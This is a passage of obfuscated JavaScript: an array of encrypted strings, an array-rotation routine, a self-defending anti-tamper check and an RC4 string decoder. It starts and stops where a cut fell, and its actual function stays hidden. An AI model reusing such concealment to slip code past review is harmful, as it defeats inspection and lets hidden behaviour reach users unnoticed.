4d\x4b\x59\x77\x37\x4a\x6d','\x77\x71\x72\x43\x6a\x38\x4f\x45\x4a\x78\x6c\x44','\x56\x33\x56\x37\x77\x70\x59\x43\x46\x55\x6f\x6d','\x77\x70\x6a\x44\x75\x38\x4f\x33','\x77\x6f\x51\x42\x77\x71\x67\x3d','\x77\x71\x72\x44\x6d\x30\x6a\x44\x68\x78\x76\x43\x73\x32\x66\x43\x76\x6b\x62\x43\x6b\x63\x4b\x69\x47\x38\x4f\x5a\x41\x44\x63\x52\x41\x6c\x46\x6d\x77\x71\x7a\x44\x72\x52\x35\x48\x77\x71\x70\x36\x77\x37\x4a\x44\x45\x73\x4b\x71\x77\x37\x49\x45\x57\x31\x42\x6d\x77\x72\x58\x43\x6a\x63\x4f\x6d\x57\x41\x72\x44\x70\x41\x3d\x3d','\x61\x4d\x4b\x66\x77\x34\x55\x3d','\x77\x36\x6e\x43\x76\x38\x4f\x49','\x77\x34\x33\x44\x68\x47\x4a\x66\x51\x41\x3d\x3d','\x77\x6f\x78\x33\x43\x52\x64\x59\x77\x35\x38\x3d','\x66\x63\x4f\x68\x77\x36\x6b\x3d','\x59\x69\x58\x44\x6e\x77\x6e\x43\x6e\x73\x4b\x4b','\x58\x43\x50\x44\x6e\x63\x4b\x45','\x77\x71\x73\x5a\x42\x41\x3d\x3d','\x47\x38\x4b\x74\x77\x35\x59\x3d','\x77\x71\x50\x43\x67\x55\x38\x5a','\x43\x33\x35\x69','\x4a\x7a\x7a\x44\x6c\x41\x3d\x3d','\x77\x6f\x41\x61\x5a\x58\x30\x3d','\x77\x6f\x35\x71\x47\x41\x3d\x3d','\x51\x73\x4f\x52\x77\x37\x63\x3d','\x77\x35\x48\x44\x6e\x7a\x49\x3d','\x77\x71\x51\x6f\x48\x73\x4b\x73','\x77\x6f\x4e\x43\x48\x77\x3d\x3d','\x4d\x38\x4f\x47\x77\x37\x6b\x71\x46\x45\x41\x3d','\x66\x44\x6a\x44\x6c\x77\x3d\x3d','\x66\x57\x55\x57\x77\x72\x7a\x44\x72\x4d\x4b\x30\x77\x36\x54\x44\x6b\x32\x66\x44\x67\x51\x3d\x3d','\x61\x73\x4b\x52\x77\x36\x68\x73\x77\x37\x50\x44\x6a\x73\x4b\x47\x51\x31\x48\x43\x6a\x67\x3d\x3d','\x65\x47\x67\x63','\x5a\x63\x4b\x63\x77\x36\x64\x35\x77\x34\x54\x44\x69\x51\x3d\x3d','\x57\x54\x6b\x67\x47\x41\x44\x44\x72\x53\x63\x33','\x77\x70\x33\x43\x71\x44\x66\x44\x6f\x77\x3d\x3d','\x42\x56\x4a\x72','\x77\x35\x50\x44\x71\x55\x39\x4c\x54\x63\x4b\x69\x41\x53\x49\x3d','\x77\x36\x50\x43\x6e\x38\x4f\x78','\x77\x36\x2f\x44\x6e\x6e\x46\x4d\x65\x73\x4b\x67\x45\x79\x54\x43\x67\x4d\x4b\x34','\x77\x71\x64\x69\x4e\x67\x3d\x3d','\x4b\x73\x4f\x36\x5a\x56\x76\x43\x6e\x38\x4f\x2b\x77\x72\x4d\x2b\x77\x6f\x44\x44\x6b\x7a\x70\x42\x77\x34\x6b\x44\x77\x37\x4c\x43\x6d\x38\x4f\x6e\x57\x31\x2f\x43\x72\x38\x4b\x6e\x77\x37\x52\x34\x77\x71\x58\x43\x76\x63\x4b\x52\x77\x70\x74\x31\x4e\x73\x4b\x6d\x77\x34\x4d\x3d','\x77\x6f\x4d\x66\x65\x6e\x78\x46','\x62\x63\x4b\x6d\x47\x44\x34\x3d','\x4c\x4d\x4f\x47\x77\x36\x4d\x5a\x43\x55\x55\x46','\x77\x37\x2f\x43\x6b\x73\x4f\x4d','\x77\x70\x63\x4b\x59\x6b\x46\x59\x52\x69\x41\x3d','\x58\x6a\x45\x36','\x63\x63\x4f\x51\x4b\x41\x3d\x3d','\x4d\x73\x4f\x5a\x77\x36\x78\x6d\x77\x34\x44\x44\x69\x4d\x4b\x51\x51\x32\x50\x44\x68\x77\x3d\x3d','\x4e\x38\x4b\x6e\x56\x73\x4f\x41\x77\x34\x4a\x55\x77\x72\x38\x4e\x41\x6a\x6e\x43\x6e\x77\x3d\x3d','\x77\x6f\x4e\x39\x43\x42\x74\x46\x77\x35\x49\x3d','\x63\x6d\x78\x65','\x62\x63\x4b\x42\x63\x41\x3d\x3d','\x77\x6f\x30\x54\x77\x72\x41\x3d','\x77\x34\x7a\x44\x70\x79\x37\x44\x72\x42\x45\x7a\x62\x38\x4b\x63','\x46\x30\x6b\x6f','\x77\x71\x41\x51\x4f\x41\x3d\x3d','\x64\x41\x76\x43\x72\x38\x4f\x63','\x49\x44\x2f\x44\x6b\x77\x3d\x3d','\x77\x71\x49\x6a\x50\x51\x3d\x3d','\x54\x4d\x4f\x4f\x4d\x41\x3d\x3d','\x77\x72\x48\x43\x71\x38\x4f\x4e','\x77\x71\x7a\x43\x72\x55\x34\x3d','\x64\x73\x4f\x70\x4f\x45\x6b\x3d','\x66\x63\x4f\x78\x4a\x67\x3d\x3d','\x77\x37\x6c\x63\x77\x37\x49\x3d','\x62\x38\x4b\x6d\x77\x34\x51\x3d','\x47\x30\x68\x53','\x48\x6b\x6f\x76\x45\x38\x4f\x58\x77\x36\x6b\x3d','\x77\x37\x7a\x44\x67\x32\x4e\x57','\x44\x6b\x63\x50','\x57\x38\x4f\x43\x4e\x51\x3d\x3d','\x52\x63\x4b\x69\x41\x6a\x7a\x43\x71\x6c\x6f\x3d','\x77\x36\x37\x44\x6d\x63\x4f\x63\x77\x6f\x70\x35\x77\x36\x72\x43\x6e\x38\x4f\x65\x77\x36\x68\x46\x77\x71\x42\x49\x45\x4d\x4f\x46\x47\x4d\x4b\x37\x77\x70\x77\x77\x77\x72\x6e\x44\x75\x48\x54\x44\x68\x7a\x33\x44\x75\x6b\x56\x52\x77\x35\x4c\x44\x6a\x73\x4b\x4e\x62\x53\x48\x43\x74\x47\x77\x71\x77\x34\x63\x51\x77\x6f\x6a\x44\x76\x6c\x50\x44\x6f\x67\x3d\x3d','\x46\x4d\x4b\x42\x77\x34\x45\x3d','\x77\x37\x42\x4f\x77\x35\x4d\x3d','\x77\x6f\x52\x6a\x4a\x38\x4b\x52','\x5a\x52\x66\x44\x75\x51\x3d\x3d','\x77\x70\x42\x63\x44\x51\x3d\x3d','\x77\x34\x50\x44\x6f\x68\x67\x3d','\x66\x45\x48\x44\x6d\x63\x4f\x6d\x52\x73\x4f\x59','\x77\x34\x70\x32\x77\x34\x4d\x3d','\x77\x72\x48\x44\x75\x38\x4f\x4e','\x47\x48\x35\x38\x77\x6f\x49\x54\x46\x45\x74\x34\x48\x4d\x4b\x49\x77\x71\x6f\x3d','\x77\x35\x66\x44\x74\x7a\x64\x55\x56\x38\x4f\x68\x77\x6f\x4c\x43\x6c\x51\x3d\x3d','\x45\x55\x41\x76\x42\x38\x4f\x58\x77\x37\x4e\x63\x77\x71\x63\x36\x4a\x38\x4f\x64','\x77\x34\x72\x43\x74\x4d\x4f\x4c\x77\x34\x6a\x43\x67\x58\x48\x44\x75\x63\x4b\x6a','\x48\x73\x4b\x34\x77\x37\x59\x3d','\x77\x6f\x31\x4b\x4b\x77\x3d\x3d','\x47\x7a\x58\x44\x6b\x77\x3d\x3d','\x77\x71\x70\x74\x4f\x73\x4b\x61','\x53\x7a\x50\x44\x6d\x73\x4b\x34\x53\x33\x30\x49','\x77\x71\x68\x52\x4c\x67\x3d\x3d','\x4b\x63\x4f\x76\x77\x6f\x76\x44\x74\x4d\x4b\x45\x77\x35\x76\x43\x6d\x38\x4b\x43\x77\x6f\x48\x43\x71\x44\x2f\x44\x71\x38\x4f\x49\x77\x6f\x31\x79\x77\x71\x70\x68\x77\x34\x6f\x4c','\x46\x6c\x6c\x42\x54\x4d\x4f\x35','\x52\x63\x4f\x66\x77\x36\x35\x69','\x77\x70\x45\x66\x47\x4d\x4b\x58\x50\x4d\x4f\x78\x77\x37\x48\x44\x67\x53\x56\x5a\x77\x71\x58\x43\x6e\x56\x42\x41\x65\x73\x4b\x4c\x49\x67\x44\x44\x6d\x30\x72\x44\x67\x73\x4f\x78\x77\x34\x33\x44\x67\x30\x6b\x6f\x46\x33\x66\x44\x73\x47\x64\x5a\x47\x4d\x4b\x56\x77\x34\x54\x43\x74\x42\x45\x74\x4f\x46\x50\x43\x69\x41\x3d\x3d','\x49\x38\x4b\x46\x77\x70\x55\x3d','\x63\x67\x48\x43\x71\x4d\x4f\x56\x77\x71\x58\x44\x72\x51\x3d\x3d','\x43\x6b\x41\x34','\x77\x71\x49\x69\x47\x63\x4b\x6c\x77\x72\x66\x44\x6a\x67\x3d\x3d','\x64\x56\x7a\x44\x6e\x73\x4f\x79\x52\x73\x4f\x44','\x58\x44\x6e\x44\x71\x67\x3d\x3d','\x66\x63\x4b\x57\x4a\x41\x3d\x3d','\x77\x72\x7a\x43\x67\x45\x49\x53\x45\x78\x41\x49\x43\x56\x55\x3d','\x77\x70\x44\x43\x67\x45\x48\x43\x70\x4d\x4f\x31\x77\x35\x6f\x3d','\x4f\x4d\x4f\x36\x47\x67\x3d\x3d','\x77\x70\x72\x43\x74\x45\x30\x3d','\x49\x6b\x35\x56\x49\x48\x38\x3d','\x77\x34\x4c\x43\x74\x4d\x4f\x48\x77\x35\x72\x43\x6b\x6e\x34\x3d','\x77\x72\x5a\x32\x49\x67\x3d\x3d','\x4e\x4d\x4b\x66\x77\x36\x68\x79\x77\x34\x50\x44\x68\x41\x3d\x3d','\x46\x6b\x30\x32\x77\x36\x62\x43\x74\x55\x49\x3d','\x53\x63\x4f\x4c\x50\x77\x3d\x3d','\x48\x63\x4f\x63\x4a\x41\x3d\x3d','\x52\x6e\x64\x7a\x77\x70\x30\x55\x41\x77\x3d\x3d','\x77\x6f\x48\x43\x70\x6a\x4c\x44\x75\x41\x41\x3d','\x52\x63\x4b\x79\x57\x41\x58\x43\x6f\x6d\x6e\x43\x75\x6a\x7a\x44\x75\x41\x3d\x3d','\x77\x36\x35\x7a\x77\x34\x67\x3d','\x46\x63\x4f\x68\x77\x36\x63\x3d','\x77\x35\x4e\x35\x49\x4d\x4b\x62\x77\x36\x4e\x6f\x77\x72\x42\x6a\x77\x35\x34\x74','\x42\x63\x4b\x57\x77\x70\x30\x3d','\x4f\x38\x4f\x37\x4f\x6d\x48\x43\x72\x42\x49\x3d','\x77\x71\x35\x6f\x49\x77\x3d\x3d','\x77\x6f\x37\x44\x76\x43\x42\x4e\x58\x41\x3d\x3d','\x4a\x38\x4b\x4f\x77\x70\x55\x3d','\x77\x37\x72\x44\x73\x73\x4b\x4f','\x62\x46\x42\x67','\x44\x6b\x63\x4c\x77\x37\x58\x43\x73\x30\x50\x44\x75\x38\x4b\x4e','\x41\x30\x4a\x72\x77\x72\x76\x43\x6f\x43\x41\x3d','\x77\x71\x70\x43\x4c\x77\x3d\x3d','\x77\x71\x2f\x43\x70\x38\x4f\x55\x77\x36\x62\x44\x6f\x55\x6c\x78\x57\x38\x4b\x64\x77\x35\x70\x32\x4b\x4d\x4f\x48\x53\x44\x34\x44','\x43\x55\x78\x44\x51\x73\x4f\x35\x77\x70\x4d\x3d','\x77\x37\x44\x44\x6d\x6a\x51\x3d','\x77\x71\x4c\x43\x6a\x55\x30\x3d','\x63\x58\x39\x74','\x77\x71\x39\x2b\x4b\x47\x64\x42\x51\x6b\x50\x43\x6a\x38\x4b\x6f\x77\x6f\x6f\x48\x66\x63\x4f\x41\x77\x35\x33\x43\x72\x44\x35\x59','\x4c\x33\x46\x44\x77\x72\x4c\x43\x6e\x63\x4b\x6e\x77\x72\x44\x44\x69\x68\x55\x3d','\x62\x52\x54\x43\x71\x73\x4f\x62\x77\x71\x55\x3d','\x77\x34\x54\x44\x70\x4d\x4b\x2f\x4f\x6d\x67\x68\x77\x35\x51\x3d','\x49\x54\x76\x44\x6a\x63\x4b\x2f\x56\x38\x4b\x42','\x77\x34\x49\x54\x4a\x57\x6b\x46\x56\x33\x55\x73\x77\x35\x77\x3d','\x43\x56\x67\x30\x77\x36\x6a\x43\x74\x51\x3d\x3d','\x77\x6f\x55\x42\x63\x6e\x42\x58\x51\x69\x73\x31\x77\x6f\x6b\x3d','\x65\x47\x51\x62\x77\x71\x76\x44\x67\x63\x4b\x36\x77\x36\x33\x44\x6b\x77\x62\x44\x6e\x44\x6a\x43\x68\x31\x37\x44\x67\x58\x58\x43\x67\x73\x4b\x72\x4c\x32\x2f\x43\x6e\x6d\x63\x3d','\x77\x37\x56\x39\x77\x34\x30\x3d','\x66\x73\x4b\x4f\x77\x35\x7a\x44\x73\x38\x4b\x66','\x59\x63\x4b\x62\x77\x35\x37\x44\x76\x63\x4b\x66\x77\x35\x41\x3d','\x77\x72\x66\x44\x72\x63\x4f\x2f','\x55\x63\x4b\x6f\x46\x51\x3d\x3d','\x77\x34\x72\x44\x75\x4d\x4b\x54\x77\x34\x42\x33\x77\x37\x62\x43\x6b\x77\x3d\x3d','\x77\x71\x6e\x43\x6a\x38\x4f\x56\x50\x41\x3d\x3d','\x77\x6f\x68\x55\x4d\x67\x3d\x3d','\x77\x6f\x41\x44\x59\x33\x4a\x59\x52\x54\x59\x3d','\x61\x63\x4f\x6f\x4e\x55\x4c\x44\x69\x4d\x4b\x6c\x77\x71\x46\x71\x77\x35\x55\x3d','\x77\x36\x44\x44\x6e\x73\x4b\x57','\x4d\x38\x4b\x6b\x5a\x4d\x4f\x71\x77\x37\x39\x70\x77\x70\x51\x61\x45\x79\x50\x44\x68\x57\x42\x49\x56\x63\x4b\x56\x77\x72\x30\x67\x77\x72\x74\x51\x4a\x38\x4b\x32\x77\x72\x6a\x43\x69\x33\x4c\x44\x6b\x55\x58\x43\x6e\x6d\x6c\x74\x77\x36\x31\x38\x77\x6f\x30\x51\x59\x77\x3d\x3d','\x58\x38\x4f\x63\x77\x37\x4a\x72\x46\x63\x4b\x69\x47\x77\x3d\x3d','\x56\x73\x4b\x31\x55\x41\x58\x43\x71\x6d\x48\x43\x75\x54\x77\x3d','\x77\x71\x66\x43\x67\x51\x59\x53\x44\x51\x30\x44\x41\x6b\x55\x56\x44\x57\x59\x3d','\x46\x55\x56\x59\x51\x73\x4f\x6b\x77\x70\x56\x33','\x77\x37\x37\x43\x6f\x63\x4f\x62\x77\x36\x2f\x44\x75\x30\x34\x3d','\x57\x4d\x4f\x79\x48\x41\x3d\x3d','\x49\x56\x31\x67','\x77\x72\x4d\x6e\x64\x77\x3d\x3d','\x77\x70\x42\x2b\x45\x68\x64\x46\x77\x35\x6e\x44\x67\x38\x4b\x68\x65\x43\x6a\x44\x67\x78\x6e\x44\x6e\x73\x4f\x37\x56\x73\x4f\x2f\x77\x72\x4c\x44\x75\x4d\x4f\x53\x77\x72\x38\x76','\x77\x36\x68\x79\x77\x37\x45\x3d','\x62\x4d\x4f\x2f\x77\x34\x7a\x44\x72\x38\x4f\x64\x77\x34\x6e\x44\x76\x4d\x4b\x62\x77\x34\x2f\x43\x6f\x44\x48\x44\x74\x4d\x4b\x65\x77\x70\x38\x6c\x77\x72\x6b\x68\x77\x70\x5a\x66\x45\x38\x4f\x73\x77\x35\x68\x56\x49\x30\x64\x74','\x77\x71\x30\x4c\x4a\x51\x3d\x3d','\x77\x71\x54\x43\x69\x77\x6b\x3d','\x54\x47\x39\x75','\x58\x38\x4f\x63\x77\x37\x4a\x72\x46\x63\x4b\x69\x4e\x78\x73\x6c\x50\x6d\x6f\x3d','\x77\x35\x33\x44\x70\x73\x4b\x75\x4f\x48\x6b\x41\x77\x34\x45\x3d','\x77\x70\x55\x30\x49\x77\x3d\x3d','\x77\x71\x39\x2b\x4b\x47\x64\x42\x51\x6b\x50\x43\x6a\x38\x4b\x6f\x77\x6f\x70\x66\x65\x73\x4f\x61\x77\x35\x44\x43\x70\x69\x68\x6b\x77\x36\x66\x43\x74\x52\x66\x43\x68\x4d\x4b\x2f\x4f\x4d\x4f\x6d\x4c\x68\x58\x44\x75\x73\x4f\x6a\x77\x36\x49\x54\x77\x36\x33\x44\x73\x4d\x4b\x2b\x77\x71\x7a\x44\x6c\x6e\x49\x3d','\x77\x71\x76\x44\x70\x38\x4f\x68\x77\x6f\x33\x44\x74\x73\x4b\x67','\x4b\x57\x51\x50','\x63\x73\x4f\x44\x47\x77\x3d\x3d','\x77\x37\x70\x37\x77\x35\x2f\x43\x74\x52\x45\x42\x77\x72\x37\x43\x6a\x68\x6e\x44\x73\x52\x41\x3d','\x41\x31\x78\x44\x52\x73\x4f\x35\x77\x70\x4a\x72\x4e\x51\x3d\x3d','\x62\x53\x54\x44\x6b\x77\x3d\x3d','\x77\x72\x33\x43\x6e\x38\x4f\x51\x50\x51\x35\x55\x77\x70\x48\x44\x68\x41\x48\x43\x6c\x67\x3d\x3d','\x4f\x43\x33\x44\x68\x73\x4b\x71\x59\x73\x4b\x4f\x77\x70\x63\x54\x77\x36\x59\x3d','\x45\x55\x78\x65\x55\x51\x3d\x3d','\x5a\x45\x58\x44\x6c\x63\x4f\x74\x56\x38\x4f\x45','\x77\x72\x6f\x69\x42\x4d\x4b\x32','\x77\x70\x72\x43\x71\x44\x7a\x44\x70\x41\x6b\x2b','\x43\x30\x4a\x32\x77\x72\x66\x43\x6f\x43\x64\x36','\x77\x71\x74\x63\x47\x67\x3d\x3d','\x66\x73\x4b\x6f\x55\x41\x3d\x3d','\x4f\x56\x64\x4f','\x61\x33\x52\x67','\x77\x70\x67\x33\x50\x41\x3d\x3d','\x4a\x4d\x4f\x53\x4e\x77\x3d\x3d','\x52\x6e\x4a\x7a\x77\x70\x38\x4a\x43\x55\x6f\x37\x44\x63\x4b\x52\x77\x72\x6e\x44\x68\x73\x4f\x72\x47\x54\x56\x69','\x47\x51\x2f\x44\x71\x77\x3d\x3d','\x62\x45\x39\x46\x4a\x6d\x37\x43\x75\x77\x3d\x3d','\x77\x72\x30\x79\x46\x63\x4b\x78\x77\x72\x66\x44\x6c\x41\x3d\x3d','\x77\x34\x44\x43\x73\x4d\x4f\x66\x77\x35\x54\x43\x67\x58\x66\x44\x71\x4d\x4b\x2b\x77\x36\x49\x3d','\x4f\x63\x4f\x2f\x49\x6d\x2f\x43\x76\x78\x76\x44\x73\x38\x4f\x47\x42\x38\x4f\x6b\x77\x35\x50\x44\x68\x73\x4b\x39\x77\x6f\x58\x44\x69\x46\x6f\x3d','\x77\x72\x67\x6d\x47\x38\x4b\x33\x77\x71\x59\x3d','\x77\x71\x2f\x43\x6e\x38\x4f\x49\x4d\x41\x4a\x44','\x4f\x63\x4f\x2f\x49\x6d\x2f\x43\x76\x78\x76\x44\x73\x38\x4f\x47\x42\x38\x4f\x6b\x77\x34\x54\x44\x6b\x38\x4b\x6a\x77\x71\x2f\x44\x68\x6b\x55\x54','\x66\x38\x4b\x59\x77\x36\x56\x72\x77\x35\x55\x3d','\x77\x71\x73\x51\x77\x71\x45\x48\x50\x45\x48\x43\x6a\x41\x3d\x3d','\x77\x36\x4c\x44\x6c\x32\x5a\x58\x58\x73\x4b\x75\x41\x79\x37\x43\x73\x38\x4f\x69\x66\x73\x4b\x7a\x59\x30\x33\x43\x76\x30\x59\x6d\x77\x36\x72\x43\x75\x38\x4f\x43\x77\x70\x2f\x44\x71\x4d\x4f\x47\x77\x35\x62\x43\x69\x77\x76\x43\x6d\x77\x3d\x3d','\x57\x63\x4f\x52\x77\x36\x74\x35\x47\x51\x3d\x3d','\x62\x67\x6a\x43\x73\x38\x4f\x56\x77\x72\x6a\x44\x71\x7a\x45\x3d','\x77\x70\x34\x4f\x59\x48\x78\x57\x53\x6a\x45\x2f\x77\x70\x2f\x43\x6c\x38\x4f\x64\x77\x34\x39\x32\x77\x72\x77\x75\x4f\x4d\x4b\x75\x64\x51\x3d\x3d','\x77\x34\x4c\x44\x71\x63\x4b\x6d\x4b\x47\x51\x3d','\x43\x33\x31\x7a\x77\x6f\x55\x42\x43\x55\x78\x32','\x51\x6a\x66\x44\x6d\x4d\x4b\x46\x52\x58\x45\x5a\x64\x6c\x45\x32\x5a\x6d\x34\x76\x77\x72\x6a\x44\x6d\x63\x4b\x79\x44\x63\x4f\x52\x4c\x77\x3d\x3d','\x77\x37\x72\x44\x6c\x33\x78\x4c\x58\x41\x3d\x3d','\x77\x71\x68\x33\x50\x32\x52\x61\x52\x57\x72\x43\x6a\x38\x4b\x69','\x58\x54\x6f\x53\x47\x42\x54\x44\x71\x7a\x73\x39','\x55\x6b\x5a\x52\x58\x56\x55\x5a\x77\x70\x54\x44\x6a\x45\x59\x57\x45\x52\x68\x6d\x42\x73\x4b\x39\x52\x4d\x4b\x56'];(function(_0x38fb4f,_0xe83a79){var _0x52b22a=function(_0x32ce2c){while(--_0x32ce2c){_0x38fb4f['\x70\x75\x73\x68'](_0x38fb4f['\x73\x68\x69\x66\x74']());}};var _0x599c26=function(){var _0x6b4dc5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4df2e5,_0x38fe1b,_0xa44dcc,_0x1dc063){_0x1dc063=_0x1dc063||{};var _0x3e2949=_0x38fe1b+'\x3d'+_0xa44dcc;var _0x3644f3=0x0;for(var _0x3644f3=0x0,_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];_0x3644f3<_0x321dea;_0x3644f3++){var _0x23e662=_0x4df2e5[_0x3644f3];_0x3e2949+='\x3b\x20'+_0x23e662;var _0x352a82=_0x4df2e5[_0x23e662];_0x4df2e5['\x70\x75\x73\x68'](_0x352a82);_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];if(_0x352a82!==!![]){_0x3e2949+='\x3d'+_0x352a82;}}_0x1dc063['\x63\x6f\x6f\x6b\x69\x65']=_0x3e2949;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5209f0,_0x38bbda){_0x5209f0=_0x5209f0||function(_0xb03f13){return _0xb03f13;};var _0x39c092=_0x5209f0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x38bbda['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x12e606=function(_0x732467,_0x29e7ff){_0x732467(++_0x29e7ff);};_0x12e606(_0x52b22a,_0xe83a79);return _0x39c092?decodeURIComponent(_0x39c092[0x1]):undefined;}};var _0x356210=function(){var _0x1be8bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1be8bf['\x74\x65\x73\x74'](_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x356210;var _0x24f991='';var _0x8d9fcf=_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x8d9fcf){_0x6b4dc5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x8d9fcf){_0x24f991=_0x6b4dc5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x599c26();}(_0xa994,0xba));var _0x4a99=function(_0x38fb4f,_0xe83a79){_0x38fb4f=_0x38fb4f-0x0;var _0x52b22a=_0xa994[_0x38fb4f];if(_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3a87fd=function(){return this;};var _0x599c26=_0x3a87fd();var _0x6b4dc5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x599c26['\x61\x74\x6f\x62']||(_0x599c26['\x61\x74\x6f\x62']=function(_0x4df2e5){var _0x38fe1b=String(_0x4df2e5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xa44dcc=0x0,_0x1dc063,_0x3e2949,_0x180dea=0x0,_0x3644f3='';_0x3e2949=_0x38fe1b['\x63\x68\x61\x72\x41\x74'](_0x180dea++);~_0x3e2949&&(_0x1dc063=_0xa44dcc%0x4?_0x1dc063*0x40+_0x3e2949:_0x3e2949,_0xa44dcc++%0x4)?_0x3644f3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc063>>(-0x2*_0xa44dcc&0x6)):0x0){_0x3e2949=_0x6b4dc5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e2949);}return _0x3644f3;});}());var _0x321dea=function(_0x23e662,_0x352a82){var _0x5209f0=[],_0x38bbda=0x0,_0xb03f13,_0x39c092='',_0x12e606='';_0x23e662=atob(_0x23e662);for(var _0x732467=0x0,_0x29e7ff=_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x732467<_0x29e7ff;_0x732467++){_0x12e606+='\x25'+('\x30\x30'+_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x732467)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x23e662=decodeURIComponent(_0x12e606);for(var _0x356210=0x0;_0x356210<0x100;_0x356210++){_0x5209f0[_0x356210]=_0x356210;}for(_0x356210=0x0;_0x356210<0x100;_0x356210++){_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210]+_0x352a82['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x356210%_0x352a82['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;}_0x356210=0x0;_0x38bbda=0x0;for(var _0x1be8bf=0x0;_0x1be8bf<_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x1be8bf++){_0x356210=(_0x356210+0x1)%0x100;_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210])%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;_0x39c092+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1be8bf)^_0x5209f0[(_0x5209f0[_0x356210]+_0x5209f0[_0x38bbda])%0x100]);}return _0x39c092;};_0x4a99['\x72\x63\x34']=_0x321dea;_0x4a99['\x64\x61\x74\x61']={};_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x24f991=_0x4a99['\x64\x61\x74\x61'][_0x38fb4f];if(_0x24f991===undefined){if(_0x4a99['\x6f\x6e\x63\x65']===undefined){var _0x8d9fcf=function(_0x13c8e2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13c8e2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ff6d9=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ff6d9['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x243c33){if(!Boolean(~_0x243c33)){return _0x243c33;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x211652){for(var 